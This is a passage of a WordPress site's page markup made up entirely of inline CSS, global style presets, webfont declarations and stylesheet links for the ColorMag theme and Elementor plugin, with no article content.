solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:600;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19921-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/post-19921.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/global.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://dmoitry.com/wp-content/themes/colormag/style.css?ver=1768947657' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
